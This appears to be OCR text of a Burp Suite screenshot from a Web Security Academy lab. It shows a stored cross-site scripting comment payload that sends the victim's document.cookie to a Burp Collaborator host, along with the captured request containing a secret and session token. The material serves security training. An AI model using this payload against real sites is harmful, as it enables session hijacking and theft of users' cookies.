 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: ac0f1f371ed5a80e802f329700de0051.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 207
9 Origin:
https://ac0f1f371ed5a80e802f329700de0051.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://ac0f1f371ed5a80e802f329700de0051.web-security-academy.net/post
?postId=3
13 Cookie: session=6wXGITTpNFADCwlY75X2Y4CRSFHK6VlX
14 Upgrade-Insecure-Requests: 1
15
16 csrf=mOt3Cp1qT7zWEzrfrYrXNyE2tw4vepwk&postId=3&comment=
<script>document.location%3d'http%3a//lti3h8huag0tmmzul0n2ujpz0q6gu5.b
urpcollaborator.net/%3f'%2bdocument.cookie</script>&name=aa&email=
a%40a.a&website=
Selecionamos el payload y encodeamos con Ctrl + U
Search... 0 matches
Respo
Pretty
1 HTT
2 Loc
3 X-X
4 Con
5 Con
6
7
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Feb-08 19:15:46 UTC DNS lti3h8huag0tmmzul0n2ujpz0q6gu
2 2021-Feb-08 19:15:46 UTC HTTP lti3h8huag0tmmzul0n2ujpz0q6gu5
3 2021-Feb-08 19:15:46 UTC DNS lti3h8huag0tmmzul0n2ujpz0q6gu5
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?secret=
avJbuCyJJiBnI7NFZJ4sbbdOXdKAb4Py;%20session=4TWOZsQYlS5PASECvxhQPUON
xdZ5qi6l HTTP/1.1
2 Host: lti3h8huag0tmmzul0n2ujpz0q6gu5.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
Search... 0 highlights
INSPECTOR
Query Parameters (1)
Request Headers (7)